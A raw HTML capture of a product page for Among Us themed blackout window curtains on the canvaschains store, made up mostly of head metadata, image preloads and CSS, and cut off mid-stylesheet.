

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.canvaschains.com/products/among-us-wpp-window-curtains-among-us-blackout-curtains-living-room-curtains-for-window-group-win2
body_size: 78452
content:
<!DOCTYPE html>
<html  lang="en">
  <head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0, viewport-fit=cover"/>
    
    <link rel="preload" as="image" fetchPriority="high" imageSrcSet="https://img.thesitebase.net/files/10384387/2023/01/10/180x180@16733261326d062f3544.png 1x, https://img.thesitebase.net/files/10384387/2023/01/10/180x180_x2@16733261326d062f3544.png 2x" imageSizes="100vw">
<link rel="preload" as="image" fetchPriority="high" imageSrcSet="https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x540@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrv.jpeg 540w, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x720@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrv.jpeg 720w, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x900@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrv.jpeg 900w, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x1080@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrv.jpeg 1080w, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x1296@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrv.jpeg 1296w, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x1512@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrv.jpeg 1512w, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x1728@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrv.jpeg 1728w, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x2048@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrv.jpeg 2048w, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/0x720@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrv.jpeg 720w" imageSizes="100vw">
<link rel="preload" as="image" fetchPriority="high" imageSrcSet="https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/110x110@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrv.jpeg 1x, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/110x110_x2@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrv.jpeg 2x" imageSizes="100vw">
<link rel="preload" as="image" fetchPriority="high" imageSrcSet="https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/110x110@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrr.jpeg 1x, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/110x110_x2@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrr.jpeg 2x" imageSizes="100vw">
<link rel="preload" as="image" fetchPriority="high" imageSrcSet="https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/110x110@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrs.jpeg 1x, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/110x110_x2@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrs.jpeg 2x" imageSizes="100vw">
<link rel="preload" as="image" fetchPriority="high" imageSrcSet="https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/110x110@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrt.jpeg 1x, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/110x110_x2@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrt.jpeg 2x" imageSizes="100vw">
<link rel="preload" as="image" fetchPriority="high" imageSrcSet="https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/110x110@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnru.jpeg 1x, https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/110x110_x2@gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnru.jpeg 2x" imageSizes="100vw">
    <title>Among Us Wpp Window Curtains - Among Us Blackout Curtains, Living Room - canvaschains</title>
<style>
    :root {
      --color-product-detail-background-button-rgb: 10, 115, 240;
      --color-primary-rgb: 254, 162, 68;
      --color-text-rgb: 0, 0, 0;
      --color-background-button-rgb: 10, 115, 240;
      --color-main-menu-text-rgb: 127, 127, 127;
      --color-product-detail-price-rgb: 10, 115, 240;
      --color-product-detail-text-description-rgb: 51, 49, 49;
      --color-video-overlay-rgb: 0, 0, 0;

      --type-body-family: &#x27;Poppins&#x27;, sans-serif;
      --type-body-style: regular;
      --type-body-size: 15;
      --type-heading-family: &#x27;Poppins&#x27;, sans-serif;
      --type-heading-style: regular;
      --type-heading-size: 48;
      --type-heading-capitalize: false;
      --type-button-family: &#x27;Poppins&#x27;, sans-serif;
      --type-button-style: regular;
      --type-button-capitalize: true;

      --color-primary: #FEA244;
      --color-announcement-bar-background: #E99E33;
      --color-announcement-bar-text: #FFFFFF;
      --color-text: #000000;
      --color-background: #FFFFFF;
      --color-heading: #000000;
      --color-background-button: #0A73F0;
      --color-text-button: #ffffff;
      --color-main-menu-background: #ffffff;
      --color-top-bar-background: #F0F0F0;
      --color-main-menu-text: #7F7F7F;
      --color-main-menu-text-hover: #8B7F74;
      --color-main-menu-active: #333333;
      --color-slideshow-overlay: #000000;
      --color-slideshow-heading: #000000;
      --color-slideshow-text: #000000;
      --color-slideshow-background-button: #8B7F74;
      --color-slideshow-text-button: #FFFFFF;
      --color-product-name: #3F3F3F;
      --color-product-detail-name: #3F3F3F;
      --color-product-detail-price: #0A73F0;
      --color-product-detail-sale-price: #000000;
      --color-product-detail-sale-tag: #F20D2B;
      --color-product-detail-sale-tag-text: #ffffff;
      --color-product-detail-background-button: #0A73F0;
      --color-product-detail-text-button: #ffffff;
      --color-product-detail-background-description: #ffffff;
      --color-product-detail-text-description: #333131;
      --color-collection-list-heading: #000000;
      --color-collection-title: #000000;
      --color-rich-text-heading: #000000;
      --color-rich-text-text: #373737;
      --color-rich-text-background-button: #0A73F0;
      --color-rich-text-text-button: #FFFFFF;
      --color-banner-overlay: #000000;
      --color-banner-heading: #FFFFFF;
      --color-banner-text: #FFFFFF;
      --color-banner-background-button: #FFFFFF;
      --color-banner-text-button: #000000;
      --color-img-with-text-overlay: #000000;
      --color-img-with-text-heading: #FFFFFF;
      --color-img-with-text-text: #ffffff;
      --color-img-with-text-background-button: #ffffff;
      --color-img-with-text-text-button: #000000;
      --color-video-overlay: #000000;
      --color-video-heading: #ffffff;
      --color-video-text: #ffffff;
      --color-video-background-button: #FFFFFF;
      --color-testimonial-background: #ffffff;
      --color-testimonial-heading: #000000;
      --color-testimonial-text: #000000;
      --color-testimonial-overlay: undefined;
      --color-promotion-background: #F2F2F2;
      --color-promotion-text: #000000;
      --color-newsletter-background: #EBEBEB;
      --color-newsletter-heading: #000000;
      --color-newsletter-text: #666666;
      --color-newsletter-background-button: #8B7F74;
      --color-newsletter-text-button: #FFFFFF;
      --color-footer-background: #FFFFFF;
      --color-footer-heading: #090909;
      --color-footer-text: #181717;
      --color-footer-links: #0D0D0D;
      --color-footer-border: #4C4C4C;
      --color-footer-social-icon: #000000;
      --color-success: #0A73F0;
      --color-neutral: #000000;
      --color-warning: #F20D2B;
      --color-page-title: #000000;
      --color-section-title: #000000;
      --color-text-link: #ff3333;
      --color-slideshow-background-button-mobile: #000000;
      --color-slideshow-text-button-mobile: #ffffff;
      --color-slideshow-heading-mobile: #000000;
      --color-slideshow-text-mobile: #000000;
      --color-collection-overlay: #000000;
      --color-product-price: #000000;
      --color-product-sale-price: #B2B2B2;
      --color-product-sale-tag: #F20D2B;

      --btn-subtle-color: #333333;

      --a-hover: #06448e;
      --add-cart-outline-color: #085cbf;
      --base-picture-bg-hover: #4d4d4d;
      --button-buy-now-background-color: #085cbf;
      --button-buy-now-color: #e6e6e6;
      --btn-outline-not-cut-color: #06448e;
      --btn-add-to-cart-outline-color: #06448e;
      --btn-preview-color: #06448e;
      --footer-section-a-hover: #000000;
      --product-option-color-state: #4d4d4d;
      --product-option-color: #1A1A1A;
      --sb-lazy-not-src-before-background-color: #dbdbdb;
      --site-nav-dropdown-great-grandchild-a-hover-background-color: #f5f5f5;
      --site-nav-dropdown-great-grandchild-a-hover-color: #4c4c4c;
      --product-out-of-stock: #fafcff;


      --mobile-nav-menu-button-span-background: #000000;
      --share-rule-span-background: #000000;
      --site-nav-more-background: #000;
      --search-group-border-color: #0000001a;
      --search-group-svg-path: #000;
      --cart-container-svg-path: #000;
      --search-group-input-color: #000000;
      --search-group-input-placeholder-color: hsla(0, 0%, 0%, 0.3);

      --font-size-type-body-size: 15px;

      --font-size-embase-heading: 3.2em;
      --font-size-embase-67: 2.1333333333333333em;
      --font-size-embase-42: 1.3333333333333333em;
      --font-size-embase-50: 1.6em;
      --font-size-embase-85: 2.6666666666666665em;
      --font-size-embase-35: 1.0666666666666667em;
      --font-size-embase-subtle: 0.8em;
      --font-size-embase-caption: 0.6666666666666666em;
      --font-size-embase-video-subheading: 1.0666666666666667em;

      --uncheckmark-black: url(&quot;data:image&#x2F;svg+xml;base64,[base64]&quot;);
      --checkmark-white: url(&quot;data:image&#x2F;svg+xml;base64,[base64]&quot;);
      --checkmark-black: url(&quot;data:image&#x2F;svg+xml;base64,[base64]&quot;);
      --checkmark-success: url(&quot;data:image&#x2F;svg+xml;base64,[base64]&quot;);

      --header-text-transform: unset;
      --button-text-transform: uppercase;
      --body-font-weight: 400;
      --body-font-style: normal;
      --header-font-weight: 400;
      --header-font-style: normal;
      --button-font-weight: 400;
      --button-font-style: normal;
      --letter-spacing-05: 0.03125em;
      --letter-spacing-02: 0.0125em;

      --fieldset-disabled-border-color: #00000033;
      --button-state-color: #06448e;
      --button-state-border: 1px solid #0A73F0;
      --button-state-border-color: #06448e
      --button-state-btn-loading-background-color: #98c5fb;
      --button-state-btn-primary-background-color: #085cbf;
      --button-state-banner-border: 1px solid #FFFFFF;
      --button-state-banner-border-color: #cccccc;
      --button-state-banner-color: #cccccc;

      --button-state-banner-color-2: #b3b3b3;
      --button-state-banner-color-3: #e6e6e6;
      --button-state-slideshow-color: #38332e;
      --button-state-slideshow-color-2: #6f665d;
      --button-state-slideshow-color-3: #534c46;
      --button-state-slideshow-border: 1px solid #8B7F74;
      --button-state-slideshow-border-color: #534c46;
      --btn-add-to-cart-outline-border-color: #0A73F0;
      --btn-add-to-cart-outline-border-color-2: #06448e;
      --btn-loading-color: #98c5fb14;
      --btn-loading-color-2: #ffffff14;
      --shape-round-border-radius-4: unset;
      --shape-round-border-radius-24: unset;
      --btn-outline-before-content: none;

      --blog-title-font-size: 24px;
      --blog-sub-title-font-size: 16px;
      --blog-post-title-font-size: 18px;
      --blog-sidebar-title-font-size: 20.016px;
    }</style>
<link rel="canonical" href="https://www.canvaschains.com/products/among-us-wpp-window-curtains-among-us-blackout-curtains-living-room-curtains-for-window-group-win2">
<link rel="shortcut icon" href="https://img.thesitebase.net/files/10384387/2023/01/10/16733283516bcc14fb47.png">
<link rel="icon" href="https://img.thesitebase.net/files/10384387/2023/01/10/16733283516bcc14fb47.png">
<meta property="og:type" content="product">
<meta property="og:title" content="Among Us Wpp Window Curtains - Among Us Blackout Curtains, Living Room - canvaschains">
<meta property="og:url" content="https://www.canvaschains.com/products/among-us-wpp-window-curtains-among-us-blackout-curtains-living-room-curtains-for-window-group-win2">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Among Us Wpp Window Curtains - Among Us Blackout Curtains, Living Room - canvaschains">
<meta itemprop="image" content="https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrv.jpeg">
<meta property="og:image" content="https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrv.jpeg">
<meta name="twitter:image" content="https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrv.jpeg">
<meta name="referrer" content="strict-origin-when-cross-origin">
<meta itemprop="name" content="canvaschains">
<meta property="og:site_name" content="canvaschains">
<meta property="og:amount" content="119.99">
<meta property="og:currency" content="USD">
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","name":"Among Us Wpp Window Curtains - Among Us Blackout Curtains, Living Room","image":"https://img.thesitebase.net/10384/10384387/products/ver_171aaa3e827c7f1653d636556515e7115/gexdgobugmCdomjtheCtimzxgexdambqgaxdkmbsgezdonrtgaxtgnjtgaAtcnrv.jpeg","description":"","sku":"WC-GroupDOT2-871","brand":{"@type":"Brand","name":"CanvasChains"},"offers":{"@type":"Offer","url":"https://www.canvaschains.com/products/among-us-wpp-window-curtains-among-us-blackout-curtains-living-room-curtains-for-window-group-win2","priceCurrency":"USD","price":"119.99","priceValidUntil":"2026-12-04","itemCondition":"https://schema.org/NewCondition","availability":"https://schema.org/InStock"}}</script>
    
<link id="google-font" href="https://fonts.googleapis.com/css?family=.|Poppins%3Aregular%7CPoppins%3Aregular%7CPoppins%3Aregular&display=swap" rel="stylesheet" type="text/css" />
<style id="critical-css">.VueCarousel{display:flex;flex-direction:column;position:relative}.VueCarousel--reverse{flex-direction:column-reverse}.VueCarousel-wrapper{width:100%;position:relative;overflow:hidden}.VueCarousel-inner{display:flex;flex-direction:row;backface-visibility:hidden}.VueCarousel-inner--center{justify-content:center}.VueCarousel-slide{flex-basis:inherit;flex-grow:0;flex-shrink:0;user-select:none;backface-visibility:hidden;-webkit-touch-callout:none;-webkit-tap-highlight-color:rgba(0,0,0,0);outline:none}.VueCarousel-slide-adjustableHeight{display:table;flex-basis:auto;width:100%}.VueCarousel-navigation-button{position:absolute;top:50%;transform:translateY(-50%);box-sizing:border-box;color:transparent;line-height:0;text-decoration:none;-webkit-appearance:none;appearance:none;border:none;background-color:rgba(0,0,0,.08);cursor:pointer;outline:none;width:20px;height:40px;overflow:hidden}.VueCarousel-navigation-button:focus,.VueCarousel-navigation-button.focused,.VueCarousel-navigation-button:active,.VueCarousel-navigation-button:hover,.VueCarousel-navigation-button.hovered,.VueCarousel-navigation-button.active{outline:none}.VueCarousel-navigation-button svg{position:relative;width:24px;height:24px}.VueCarousel-navigation-next{right:0;font-family:BlinkMacSystemFont,-apple-system,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,Helvetica,Arial,sans-serif}.VueCarousel-navigation-prev{left:0;font-family:BlinkMacSystemFont,-apple-system,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,Helvetica,Arial,sans-serif}.VueCarousel-navigation--disabled{opacity:.5;cursor:default}.VueCarousel-pagination{width:100%;text-align:center}.VueCarousel-pagination--top-overlay{position:absolute;top:0}.VueCarousel-pagination--bottom-overlay{position:absolute;bottom:0}.VueCarousel-dot-container{display:inline-block;margin:0 auto;padding:0}.VueCarousel-dot{display:inline-block;cursor:pointer;-webkit-appearance:none;appearance:none;border:none;background-clip:content-box;box-sizing:content-box;padding:0;border-radius:100%;outline:none}.VueCarousel-slide-adjustableHeight{display:block}.VueCarousel-inner{align-items:flex-start}[id=v-progressbar]{pointer-events:none}[id=v-progressbar] .v-p-bar{position:fixed;top:0;left:0;width:100%;height:2px;background:#29d;z-index:1031}[id=v-progressbar] .v-p-peg{display:block;position:absolute;right:0;width:100px;height:100%;box-shadow:0 0 10px #29d,0 0 5px #29d;opacity:1;transform:rotate(3deg) translateY(-4px)}*,*:before,*:after{box-sizing:border-box}main{display:block}html{position:relative;font-size:var(--font-size-type-body-size);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility}body{margin:0;font-family:var(--type-body-family);font-size:var(--font-size-type-body-size);font-weight:var(--body-font-weight);font-style:var(--body-font-style);line-height:1.5;color:var(--color-text);text-align:left;background-color:var(--color-background);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}body .sm-survey,body .crisp-client{display:none}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{margin:1rem 0;color:inherit;background-color:currentColor;border:0;opacity:.25}hr:not([size]){height:1px}h6,.h6,h5,.h5,h4,.h4,h3,.h3,h2,.h2,h1,.h1{font-family:var(--type-heading-family);font-weight:var(--header-font-weight);font-style:var(--header-font-style);text-transform:var(--header-text-transform);margin-top:0;margin-bottom:12px;line-height:normal;color:var(--color-heading)}h1,.h1{font-size:var(--font-size-embase-heading)}h2,.h2{font-size:var(--font-size-embase-85)}h3,.h3{font-size:var(--font-size-embase-67)}h4,.h4{font-size:var(--font-size-embase-50)}h5,.h5{font-size:var(--font-size-embase-42)}h6,.h6{font-size:var(--font-size-embase-35)}p{margin-top:0;margin-bottom:12px}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:800}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:var(--color-background-button);text-decoration:none;background-color:transparent}a:hover{color:var(--a-hover);text-decoration:underline;transition:.125s all ease}a.link-initial{text-decoration:none;color:initial}a.link-underline{text-decoration:underline}a.link-underline:hover{opacity:.5}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:inherit;text-decoration:none;outline:0}pre,code,kbd,samp{font-family:var(--type-body-family);font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img,embed,object,video{height:auto;max-width:100%;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:var(--color-text);text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0;background:transparent;border:none}button:focus{outline:none}input,button,select,optgroup,textarea{margin:0;border-radius:0;font-family:var(--type-body-family);font-size:inherit;line-height:inherit}select{-moz-appearance:none;-webkit-appearance:none}select::-ms-expand{display:none}button,input{overflow:visible}select:focus,input:focus{outline:none}input,textarea{background:#fff;border:1px solid rgba(var(--color-text-rgb),.1);min-height:40px;outline:none;box-shadow:none}input:hover,textarea:hover{outline:none;border:1px solid rgba(var(--color-text-rgb),.2)}input:focus,textarea:focus{outline:none;border:1px solid rgba(var(--color-text-rgb),.8)}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:rgba(0,0,0,.3)}input::-moz-placeholder,textarea::-moz-placeholder{color:rgba(0,0,0,.3)}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:rgba(0,0,0,.3)}button,select{text-transform:none}select{word-wrap:normal}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{padding:0;border-style:none}input[type=radio],input[type=checkbox]{box-sizing:border-box;padding:0}input[type=date],input[type=time],input[type=datetime-local],input[type=month]{-webkit-appearance:listbox}textarea{padding-top:8px;overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto;-webkit-appearance:none;margin:0}[type=number]{-moz-appearance:textfield}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.is-noscroll{overflow-y:hidden}table.table-bordered{width:100%;margin-bottom:1rem;background-color:transparent;border:1px solid #E6E6E6}table.table-bordered th,table.table-bordered td{padding:.75rem;vertical-align:top;border:1px solid #E6E6E6}table.table-bordered thead td{border-bottom-width:2px}table.table-bordered thead th{vertical-align:bottom;border-bottom:2px solid #E6E6E6}table.table-bordered tbody+tbody{border-top:2px solid #E6E6E6}.subtle{font-family:var(--type-body-family);font-size:var(--font-size-type-body-size);font-weight:var(--body-font-weight);font-style:var(--body-font-style);font-size:var(--font-size-embase-subtle);line-height:normal;color:var(--color-text)}.caption{font-family:var(--type-body-family);font-size:var(--font-size-type-body-size);font-weight:var(--body-font-weight);font-style:var(--body-font-style);font-size:var(--font-size-embase-subtle);line-height:normal;letter-spacing:var(--letter-spacing-02);text-transform:uppercase;color:var(--color-text)}.has-text-white{color:#fff}.has-background-white{background-color:#fff}.has-text-black{color:#000}.has-background-black{background-color:#000}.has-text-success{color:var(--color-success)}.has-background-success{background-color:var(--color-success)}.has-text-warning{color:var(--color-warning)}.has-background-warning{background-color:var(--color-warning)}.text-align-center{text-align:center}.text-align-justify{text-align:justify}.text-align-left{text-align:left}.text-align-right{text-align:right}@media only screen and (max-width: 1023px){.text-align-center-xs{text-align:center}.text-align-justify-xs{text-align:justify}.text-align-left-xs{text-align:left}.text-align-right-xs{text-align:right}.hidden-xs{display:none!important}}@media only screen and (min-width: 1024px){.text-align-center-lg{text-align:center}.text-align-justify-lg{text-align:justify}.text-align-left-lg{text-align:left}.text-align-right-lg{text-align:right}.hidden-lg{display:none!important}}.spacing-normal{letter-spacing:normal}.has-text-weight-light{font-weight:300}.has-text-weight-normal{font-weight:400}.has-text-weight-medium{font-weight:500}.has-text-weight-semibold{font-weight:600}.has-text-weight-bold{font-weight:700}.is-capitalized{text-transform:capitalize}.is-lowercase{text-transform:lowercase}.is-uppercase{text-transform:uppercase}.is-initial{text-transform:initial}.is-italic{font-style:italic}.decoration-none{text-decoration:none}.decoration-line-through{text-decoration:line-through}.decoration-underline{text-decoration:underline}.\:hover-no-underline:hover{text-decoration:none}.\:hover-underline:hover{text-decoration:underline}.list-style-none{list-style:none}.cursor-zoom-in{cursor:zoom-in}.word-break-all{word-break:break-all}.flex{display:flex}.flex-inline{display:inline-flex}.flex-grow{flex:1 0 auto}.flex-basis{flex:0 0 auto}.flex-1{flex:1}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.row-reverse{flex-direction:row-reverse}.items-center{align-items:center}.items-stretch{align-items:stretch}.item-base-line{align-items:baseline}.justify-center{justify-content:center}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-space-between{justify-content:space-between}.flow-column{flex-flow:column}.flow-wrap{flex-flow:wrap}.direction-column{flex-direction:column}.w-100{width:100%}.h-100{height:100%}.h-100vh{height:100vh}.vh-min-100{min-height:100vh}.relative{position:relative}.absolute{position:absolute}.fixed{position:fixed}.d-block{display:block}.align-center{align-items:center}.align-baseline{align-items:baseline}.align-end{align-items:flex-end}.align-start{align-items:flex-start}.pointer{cursor:pointer}.white-space-pre-line{white-space:pre-line}.brdr-none{border:none}.brdr-1{border:1px solid}.brdr-top-1{border-top-width:1px;border-top-style:solid}.brdr-bottom-1{border-bottom-width:1px;border-bottom-style:solid}.brdr-left-1{border-left-width:1px;border-left-style:solid}.brdr-right-1{border-right-width:1px;border-right-style:solid}.brdr-cl-white{border-color:#fff}.brdr-cl-black{border-color:#000}.brdr-cl-success{border-color:var(--color-success)}.brdr-cl-warning{border-color:var(--color-warning)}.cl-white{color:#fff}.cl-black{color:#000}.cl-success{color:var(--color-success)}.cl-warning{color:var(--color-warning)}.p0{padding:0}.m0{margin:0}.p4{padding:4px}.m4{margin:4px}.p6{padding:6px}.m6{margin:6px}.p8{padding:8px}.m8{margin:8px}.p10{padding:10px}.m10{margin:10px}.p12{padding:12px}.m12{margin:12px}.p14{padding:14px}.m14{margin:14px}.p16{padding:16px}.m16{margin:16px}.p20{padding:20px}.m20{margin:20px}.p22{padding:22px}.m22{margin:22px}.p24{padding:24px}.m24{margin:24px}.p26{padding:26px}.m26{margin:26px}.p28{padding:28px}.m28{margin:28px}.p32{padding:32px}.m32{margin:32px}.p36{padding:36px}.m36{margin:36px}.p40{padding:40px}.m40{margin:40px}.p48{padding:48px}.m48{margin:48px}.p55{padding:55px}.m55{margin:55px}.px0{padding-left:0;padding-right:0}.mx0{margin-left:0;margin-right:0}.px4{padding-left:4px;padding-right:4px}.mx4{margin-left:4px;margin-right:4px}.px6{padding-left:6px;padding-right:6px}.mx6{margin-left:6px;margin-right:6px}.px8{padding-left:8px;padding-right:8px}.mx8{margin-left:8px;margin-right:8px}.px10{padding-left:10px;padding-right:10px}.mx10{margin-left:10px;margin-right:10px}.px12{padding-left:12px;padding-right:12px}.mx12{margin-left:12px;margin-right:12px}.px14{padding-left:14px;padding-right:14px}.mx14{margin-left:14px;margin-right:14px}.px16{padding-left:16px;padding-right:16px}.mx16{margin-left:16px;margin-right:16px}.px20{padding-left:20px;padding-right:20px}.mx20{margin-left:20px;margin-right:20px}.px22{padding-left:22px;padding-right:22px}.mx22{margin-left:22px;margin-right:22px}.px24{padding-left:24px;padding-right:24px}.mx24{margin-left:24px;margin-right:24px}.px26{padding-left:26px;padding-right:26px}.mx26{margin-left:26px;margin-right:26px}.px28{padding-left:28px;padding-right:28px}.mx28{margin-left:28px;margin-right:28px}.px32{padding-left:32px;paddi